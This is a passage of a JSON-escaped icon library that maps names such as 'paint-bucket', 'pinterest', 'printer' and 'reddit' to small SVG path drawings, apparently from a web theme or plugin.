1.5-1.5c0-0.651-0.419-1.201-1-1.408v-1.092h2v15zM5 3.5c0 0.275-0.225 0.5-0.5 0.5s-0.5-0.225-0.5-0.5 0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5zM9 3.5c0 0.275-0.225 0.5-0.5 0.5s-0.5-0.225-0.5-0.5 0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5zM13 3.5c0 0.275-0.225 0.5-0.5 0.5s-0.5-0.225-0.5-0.5 0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"package\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.517-0.035l-8.517 3.221v10.693l8.5 3.188 8.5-3.188v-10.692l-8.483-3.222zM15.084 3.528l-2.586 0.97-6.557-2.489 2.575-0.974 6.568 2.493zM8.5 5.997l-6.581-2.468 2.609-0.986 6.551 2.487-2.579 0.967zM1 4.253l7 2.625v8.932l-7-2.625v-8.932zM9 15.81v-8.932l7-2.625v8.932l-7 2.625z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"paint-bucket\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.701 9.818l-8.868-8.924-0.134 0.133c-0.668-0.661-1.552-1.026-2.493-1.027 0 0 0 0-0.001 0-0.948 0-1.841 0.37-2.512 1.041-0.672 0.671-1.042 1.563-1.042 2.514 0 0.941 0.366 1.825 1.027 2.493l-2.208 2.209c-0.303 0.304-0.47 0.706-0.47 1.133 0 0.429 0.166 0.83 0.467 1.13l4.811 4.859c0.302 0.302 0.704 0.469 1.131 0.469 0.429 0 0.831-0.168 1.133-0.471l5.558-5.558 3.601-0.001zM2.651 3.554c0-0.682 0.266-1.323 0.749-1.806 0.483-0.482 1.123-0.748 1.805-0.748 0.001 0 0.001 0 0.001 0 0.674 0 1.306 0.262 1.786 0.734l-3.606 3.607c-0.473-0.481-0.735-1.113-0.735-1.787zM6.833 14.671c-0.113 0.113-0.265 0.177-0.425 0.177s-0.311-0.062-0.422-0.174l-3.636-3.674h8.154l-3.671 3.671zM11.504 10h-10.145l-0.183-0.186c-0.114-0.113-0.176-0.263-0.176-0.423 0-0.161 0.063-0.312 0.177-0.427l6.654-6.654 6.468 6.509-1.614 0.001-1.181 1.18zM15.688 11.959l-0.407-0.604-0.418 0.598c-0.319 0.457-1.363 2.011-1.363 2.798 0 0.965 0.785 1.75 1.75 1.75s1.75-0.786 1.75-1.751c0-0.782-1.004-2.334-1.312-2.791zM15.25 15.5c-0.413 0-0.75-0.337-0.75-0.75 0-0.24 0.349-0.92 0.766-1.591 0.4 0.67 0.734 1.349 0.734 1.591 0 0.413-0.337 0.75-0.75 0.75z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"paint-roller\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 2v-2h-13v2h-0.516c-0.818 0-1.484 0.675-1.484 1.505v2.99c0 0.83 0.666 1.505 1.484 1.505h6.024c0.275 0 0.5 0.225 0.5 0.5v1.5h-1.008v7h3v-7h-0.992v-1.5c0-0.827-0.673-1.5-1.5-1.5h-6.024c-0.266 0-0.484-0.227-0.484-0.505v-2.99c0-0.278 0.218-0.505 0.484-0.505h0.516v3h13v-3h1v-1h-1zM9 16h-1v-5h1v5zM14 5h-11v-4h11v4z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"palette\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0.5c-4.411 0-8 3.589-8 8 0 4.281 3.352 7.787 7.631 7.982l1.288 0.059-2.723-2.723c-0.283-0.283-0.439-0.66-0.439-1.061s0.156-0.777 0.439-1.061c0.566-0.566 1.555-0.566 2.121 0l3.719 3.719 0.34-0.223c2.27-1.486 3.624-3.988 3.624-6.692 0-4.411-3.589-8-8-8zM12.66 14.125l-3.135-3.135c-0.943-0.944-2.592-0.944-3.535 0-0.472 0.472-0.732 1.1-0.732 1.768s0.26 1.296 0.732 1.768l0.741 0.741c-3.026-0.783-5.231-3.52-5.231-6.767 0-3.86 3.14-7 7-7s7 3.14 7 7c0 2.23-1.054 4.305-2.84 5.625zM11.5 6.5c-1.103 0-2 0.897-2 2s0.897 2 2 2 2-0.897 2-2-0.897-2-2-2zM11.5 9.5c-0.551 0-1-0.449-1-1s0.449-1 1-1 1 0.449 1 1-0.449 1-1 1zM8.5 6c-0.828 0-1.5-0.671-1.5-1.5s0.672-1.5 1.5-1.5c0.829 0 1.5 0.671 1.5 1.5s-0.671 1.5-1.5 1.5zM5.75 5.891c0 0.552-0.448 1-1 1s-1-0.448-1-1 0.448-1 1-1 1 0.447 1 1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"panel\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0v17h17v-17h-17zM16 16h-15v-15h15v15zM4 10.232v2.768h1v-2.768c0.738-0.218 1.281-0.894 1.281-1.701s-0.543-1.483-1.281-1.701v-2.83h-1v2.83c-0.738 0.218-1.281 0.894-1.281 1.701s0.543 1.484 1.281 1.701zM4.5 7.75c0.431 0 0.781 0.351 0.781 0.781s-0.35 0.781-0.781 0.781-0.781-0.35-0.781-0.781 0.35-0.781 0.781-0.781zM8 8.107v4.893h1v-4.893c0.738-0.218 1.281-0.894 1.281-1.701s-0.543-1.483-1.281-1.701v-0.705h-1v0.705c-0.738 0.218-1.281 0.894-1.281 1.701s0.543 1.484 1.281 1.701zM8.5 5.625c0.431 0 0.781 0.351 0.781 0.781s-0.35 0.782-0.781 0.782-0.781-0.351-0.781-0.782 0.35-0.781 0.781-0.781zM12.5 13.417c0.982 0 1.781-0.799 1.781-1.781 0-0.808-0.543-1.483-1.281-1.701v-5.935h-1v5.935c-0.738 0.218-1.281 0.894-1.281 1.701 0 0.982 0.799 1.781 1.781 1.781zM12.5 10.854c0.431 0 0.781 0.351 0.781 0.781s-0.351 0.781-0.781 0.781-0.781-0.351-0.781-0.781 0.35-0.781 0.781-0.781z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"paragraph\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16 1.026h-11.008c-2.181 0-3.955 1.774-3.955 3.955s1.774 3.954 3.955 3.954h3.008v7.065h1v-13.974h2.015v13.974h1v-13.974h3.985v-1zM8 7.936h-3.008c-1.63 0-2.955-1.325-2.955-2.954 0-1.63 1.325-2.955 2.955-2.955h3.008v5.909z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"pencil-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.499 1.843l-1.403-1.403c-0.566-0.566-1.555-0.566-2.122 0l-7.536 7.536-1.722 5.287 5.249-1.765 7.534-7.534c0.283-0.283 0.439-0.66 0.439-1.061s-0.156-0.777-0.439-1.060zM5.584 10.758l0.638-1.957 1.92 1.919-1.942 0.653-0.616-0.615zM6.832 7.996l3.986-3.986 2.11 2.11-3.986 3.986-2.11-2.11zM11.525 3.303l0.729-0.729 2.11 2.11-0.729 0.729-2.11-2.11zM15.792 3.257l-0.72 0.721-2.11-2.11 0.72-0.721c0.19-0.189 0.519-0.189 0.707 0l1.403 1.403c0.094 0.095 0.146 0.22 0.146 0.354s-0.052 0.258-0.146 0.353zM15 7.5h1v9.5h-16v-15h7.5v1h-6.5v13h14v-8.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"pencil-alt2\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.492 0h-1.984c-0.827 0-1.5 0.673-1.5 1.5v10.657l2.521 4.956 2.464-4.959v-10.654c-0.001-0.827-0.674-1.5-1.501-1.5zM7.508 1h1.984c0.275 0 0.5 0.225 0.5 0.5v1.019h-2.984v-1.019c0-0.275 0.224-0.5 0.5-0.5zM8.078 14.021l-0.934-1.835h2.715l-0.911 1.835h-0.87zM7.008 11.187v-5.637h2.984v5.637h-2.984zM7.008 4.55v-1.031h2.984v1.031h-2.984z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"pencil\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.529 2.857l-1.403-1.404c-0.565-0.566-1.555-0.566-2.122 0l-9.057 9.058-1.722 5.288 5.248-1.765 9.055-9.056c0.586-0.584 0.586-1.536 0.001-2.121zM3.094 13.294l0.645-1.979 1.934 1.935-1.963 0.66-0.616-0.616zM4.355 10.518l5.493-5.493 2.111 2.11-5.494 5.494-2.11-2.111zM10.555 4.317l0.729-0.729 2.111 2.11-0.729 0.729-2.111-2.11zM14.822 4.271l-0.72 0.72-2.111-2.11 0.72-0.721c0.189-0.189 0.518-0.189 0.707 0l1.403 1.404c0.196 0.196 0.196 0.512 0.001 0.707z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"pie-chart\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.985 8.943l0.998 0.067c-0.263 3.92-3.55 6.99-7.483 6.99-4.136 0-7.5-3.364-7.5-7.5 0-3.905 3.047-7.19 6.938-7.479l0.074 0.997c-3.371 0.25-6.012 3.097-6.012 6.482 0 3.584 2.916 6.5 6.5 6.5 3.409 0 6.257-2.66 6.485-6.057zM17 7.499v0.5l-0.501 0.017h-7.482v-8.017l0.501 0.001c4.126 0.009 7.482 3.374 7.482 7.499zM15.986 7.016c-0.223-3.17-2.776-5.743-5.969-5.995v5.995h5.969z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"pin-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M5.404 10.889l0.707 0.707-5.258 5.257-0.707-0.707 5.258-5.257zM17 6.222l-2.192 0.637-3.682 5.246 0.429 1.118-1.555 1.555-7.778-7.778 1.556-1.556 1.118 0.429 5.245-3.682 0.248-0.854 0.388-1.337 6.223 6.222zM15.098 5.734l-3.832-3.831-0.164 0.567-0.098 0.338-5.97 4.19-1.009-0.387-0.389 0.389 6.364 6.364 0.389-0.39-0.195-0.512-0.191-0.497 0.307-0.436 3.883-5.534 0.338-0.098 0.567-0.163z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"pin\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12 4.5c0-1.93-1.57-3.5-3.5-3.5s-3.5 1.57-3.5 3.5c0 1.745 1.288 3.185 2.962 3.445v8.055h1v-8.047c1.71-0.228 3.038-1.682 3.038-3.453zM8.5 7c-1.379 0-2.5-1.121-2.5-2.5s1.121-2.5 2.5-2.5 2.5 1.121 2.5 2.5-1.121 2.5-2.5 2.5zM10 5h-1c0-0.552-0.448-1-1-1v-1c1.103 0 2 0.897 2 2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"pin2\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8 11.5h1v5.5h-1v-5.5zM14 8.8v2.2h-11v-2.2l1.094-0.487 1.106-6.313-0.429-0.779-0.671-1.221h8.8l-0.672 1.221-0.428 0.779 1.106 6.312 1.094 0.488zM13 9.449l-0.986-0.44-0.092-0.524-1.168-6.659 0.17-0.309 0.285-0.517h-5.418l0.455 0.827-0.060 0.346-1.2 6.836-0.986 0.44v0.551h9v-0.551z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"pinterest-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0.5c-4.418 0-8 3.581-8 8 0 3.275 1.97 6.090 4.789 7.327-0.022-0.559-0.005-1.229 0.139-1.837 0.153-0.649 1.029-4.359 1.029-4.359s-0.256-0.511-0.256-1.266c0-1.186 0.688-2.070 1.544-2.070 0.728 0 1.079 0.546 1.079 1.2 0 0.731-0.467 1.826-0.707 2.839-0.2 0.849 0.426 1.541 1.263 1.541 1.516 0 2.537-1.946 2.537-4.253 0-1.753-1.182-3.066-3.329-3.066-2.427 0-3.938 1.811-3.938 3.831 0 0.698 0.205 1.189 0.527 1.569 0.147 0.175 0.168 0.246 0.115 0.446-0.038 0.147-0.127 0.502-0.163 0.642-0.054 0.203-0.218 0.275-0.4 0.201-1.119-0.457-1.639-1.681-1.639-3.057 0-2.272 1.916-4.998 5.718-4.998 3.054 0 5.064 2.211 5.064 4.583 0 3.139-1.745 5.483-4.316 5.483-0.864 0-1.677-0.468-1.955-0.998 0 0-0.464 1.844-0.562 2.199-0.17 0.617-0.502 1.233-0.806 1.714 0.719 0.214 1.479 0.329 2.267 0.329 4.418 0 8-3.581 8-8s-3.582-8-8-8z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"pinterest\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.025 6.225c0 3.819-2.123 6.662-5.246 6.662-1.049 0-2.035-0.568-2.365-1.213-0.568 2.238-0.682 2.667-0.682 2.667-0.203 0.746-0.619 1.493-0.985 2.074-1.043 0.737-1.14-0.404-1.14-0.404-0.024-0.684-0.012-1.505 0.166-2.237 0 0 0.189-0.785 1.25-5.285-0.315-0.62-0.315-1.543-0.315-1.543 0-1.441 0.835-2.516 1.872-2.516 0.885 0 1.314 0.67 1.314 1.467 0 0.885-0.57 2.213-0.859 3.439-0.24 1.037 0.518 1.871 1.529 1.871 1.847 0 3.084-2.363 3.084-5.158 0-2.137-1.44-3.729-4.045-3.729-2.945 0-4.778 2.2-4.778 4.652 0 0.848 0.252 1.442 0.644 1.91 0.178 0.215 0.203 0.29 0.139 0.543-0.049 0.177-0.15 0.607-0.201 0.771-0.063 0.253-0.266 0.341-0.48 0.253-1.353-0.558-1.986-2.049-1.986-3.718 0-2.756 2.325-6.068 6.928-6.068 3.717 0 6.156 2.692 6.156 5.562z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"plug\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3 4v5.014c0 2.749 2.468 4.986 5.5 4.986s5.5-2.237 5.5-4.986v-5.014h-11zM13 9.014c0 2.198-2.019 3.986-4.5 3.986s-4.5-1.788-4.5-3.986v-4.014h9v4.014zM7.016 3h-1v-3h1v3zM10.984 3h-1v-3h1v3zM8 14h1v3h-1v-3zM11 8h-5v-1h5v1zM11 10h-5v-1h5v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"plus\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16 9h-7v7h-1v-7h-7v-1h7v-7h1v7h7v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"power-off\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16 9.5c0 4.136-3.364 7.5-7.5 7.5s-7.5-3.364-7.5-7.5c0-3.498 2.476-6.579 5.888-7.326l0.214 0.977c-2.956 0.647-5.102 3.317-5.102 6.349 0 3.584 2.916 6.5 6.5 6.5s6.5-2.916 6.5-6.5c0-3.028-2.143-5.698-5.096-6.348l0.215-0.977c3.408 0.751 5.881 3.831 5.881 7.325zM9 0h-1v10h1v-10z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"printer\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 6h-3.008v-1.818l-4.503-4.182h-6.497v6h-2.992v8h3v3.1h11v-3.1h3v-8zM9.992 1.832l2.335 2.168h-2.335v-2.168zM3.992 1h5v4h4v1h-9v-5zM13 16.1h-9v-5h9v5zM16 13h-2v-2.9h-11v2.9h-2v-6h15v6zM11.006 13h-6.006v-1h6.006v1zM9 15h-4v-1h4v1zM3 9h-1v-1h1v1zM5 9h-1v-1h1v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"pulse\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.33 8l-1.876-4.377-3.438 9.783-4.015-13.11-2.37 7.704h-2.631v1h3.369l1.63-5.296 3.95 12.903 3.597-10.23 1.124 2.623h3.33v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"quote-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.169 7.614c-0.734 0-1.417 0.227-1.982 0.612 1.23-3.472 3.991-3.88 4.134-3.898l-0.123-0.992c-0.051 0.006-5.126 0.704-5.563 7.725l0.015 0.001c0 0.027-0.008 0.054-0.008 0.081 0 1.945 1.583 3.528 3.528 3.528s3.528-1.583 3.528-3.528-1.584-3.529-3.529-3.529zM13.169 13.671c-1.395 0-2.528-1.134-2.528-2.528s1.134-2.528 2.528-2.528 2.528 1.134 2.528 2.528-1.134 2.528-2.528 2.528zM3.733 7.614c-0.734 0-1.416 0.227-1.981 0.612 1.23-3.472 3.99-3.88 4.133-3.898l-0.123-0.992c-0.051 0.006-5.125 0.704-5.564 7.725l0.015 0.001c0 0.027-0.008 0.054-0.008 0.081 0 1.945 1.583 3.528 3.528 3.528s3.528-1.583 3.528-3.528-1.582-3.529-3.528-3.529zM3.733 13.671c-1.395 0-2.528-1.134-2.528-2.528s1.134-2.528 2.528-2.528 2.528 1.134 2.528 2.528-1.133 2.528-2.528 2.528z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"quote-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M7.307 6.862c0-1.946-1.583-3.529-3.529-3.529-1.945 0-3.528 1.583-3.528 3.529 0 1.945 1.583 3.528 3.528 3.528 0.734 0 1.416-0.227 1.981-0.611-1.231 3.47-3.99 3.877-4.133 3.896l0.123 0.992c0.051-0.006 5.125-0.703 5.563-7.724l-0.013-0.001c0.001-0.027 0.008-0.052 0.008-0.080zM3.778 9.391c-1.394 0-2.528-1.134-2.528-2.528s1.134-2.529 2.528-2.529c1.395 0 2.529 1.135 2.529 2.529s-1.134 2.528-2.529 2.528zM16.734 6.942c0.001-0.027 0.008-0.053 0.008-0.080 0-1.946-1.583-3.529-3.528-3.529s-3.528 1.583-3.528 3.529c0 1.945 1.583 3.528 3.528 3.528 0.734 0 1.416-0.227 1.981-0.611-1.23 3.47-3.99 3.877-4.133 3.896l0.123 0.992c0.051-0.006 5.125-0.703 5.563-7.724l-0.014-0.001zM13.214 9.391c-1.394 0-2.528-1.134-2.528-2.528s1.134-2.529 2.528-2.529 2.528 1.135 2.528 2.529-1.134 2.528-2.528 2.528z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"receipt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2 0v16.902l2.028-2.481 1.503 1.88 1.501-1.875 1.499 1.875 1.5-1.875 1.5 1.875 1.499-1.875 1.97 2.46v-16.886h-13zM14 14.036l-0.97-1.211-1.499 1.875-1.5-1.875-1.5 1.875-1.499-1.875-1.501 1.875-1.495-1.87-1.036 1.268v-13.098h11v13.036zM10.997 4h-6v-1h6v1zM8.997 8h-4v-1h4v1zM11.978 6h-7v-1h7v1zM5 10h7v1h-7v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"reddit\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.581 9.936c0.024 0.161 0.040 0.33 0.040 0.491 0 1.308-0.766 2.517-2.145 3.42-1.347 0.879-3.121 1.363-5.008 1.363s-3.669-0.484-5.008-1.363c-1.388-0.903-2.145-2.112-2.145-3.42 0-0.177 0.016-0.354 0.040-0.532-0.508-0.322-0.855-0.895-0.855-1.541 0-1.007 0.815-1.822 1.822-1.822 0.452 0 0.872 0.17 1.194 0.444 1.291-0.823 2.976-1.291 4.774-1.324l1.081-3.41c0.048-0.153 0.21-0.242 0.371-0.21l2.799 0.661c0.233-0.532 0.766-0.903 1.379-0.903 0.831 0 1.5 0.678 1.5 1.501 0 0.83-0.669 1.508-1.5 1.508-0.823 0-1.492-0.67-1.5-1.492l-2.541-0.597-0.935 2.951c1.701 0.072 3.29 0.541 4.516 1.339 0.322-0.29 0.75-0.468 1.218-0.468 1.007 0 1.822 0.815 1.822 1.822 0 0.678-0.371 1.267-0.919 1.582zM1.532 9.25c0.258-0.693 0.75-1.339 1.451-1.896-0.184-0.128-0.419-0.201-0.661-0.201-0.661 0-1.201 0.54-1.201 1.201 0 0.356 0.161 0.678 0.411 0.896zM15 10.427c0-1.080-0.662-2.112-1.863-2.896-1.242-0.806-2.903-1.257-4.669-1.257s-3.428 0.452-4.67 1.257c-1.202 0.783-1.863 1.815-1.863 2.896 0 1.089 0.661 2.121 1.863 2.904 1.242 0.806 2.903 1.258 4.669 1.258s3.428-0.452 4.669-1.258c1.202-0.783 1.864-1.815 1.864-2.904zM6.097 10.661c-0.605 0-1.121-0.492-1.121-1.097 0-0.612 0.516-1.121 1.121-1.121s1.105 0.509 1.105 1.121c0 0.605-0.5 1.097-1.105 1.097zM11.081 12.267c0.121 0.12 0.121 0.322 0 0.443-0.54 0.54-1.379 0.798-2.573 0.798h-0.016c-1.194 0-2.033-0.258-2.573-0.798-0.121-0.121-0.121-0.323 0-0.443 0.121-0.122 0.314-0.122 0.436 0 0.419 0.419 1.113 0.62 2.137 0.62h0.016c1.017 0 1.718-0.201 2.137-0.62 0.121-0.122 0.314-0.122 0.436 0zM12.024 9.564c0 0.604-0.5 1.097-1.105 1.097s-1.121-0.492-1.121-1.097c0-0.612 0.516-1.121 1.121-1.121s1.105 0.509 1.105 1.121zM13.040 3.291c0 0.482 0.395 0.878 0.879 0.878s0.879-0.396 0.879-0.878c0-0.484-0.396-0.88-0.879-0.88-0.484 0-0.879 0.396-0.879 0.88zM15.879 8.354c0-0.661-0.54-1.201-1.201-1.201-0.258 0-0.5 0.081-0.694 0.226 0.694 0.557 1.185 1.21 1.436 1.92 0.282-0.227 0.459-0.566 0.459-0.945z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"reload\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6 8h-6v-6h1v4.109c1.013-3.193 4.036-5.484 7.5-5.484 3.506 0 6.621 2.36 7.574 5.739l-0.963 0.271c-0.832-2.95-3.551-5.011-6.611-5.011-3.226 0.001-6.016 2.276-6.708 5.376h4.208v1zM11 9v1h4.208c-0.693 3.101-3.479 5.375-6.708 5.375-3.062 0-5.78-2.061-6.611-5.011l-0.963 0.271c0.952 3.379 4.067 5.739 7.574 5.739 3.459 0 6.475-2.28 7.5-5.482v4.108h1v-6h-6z\\\" 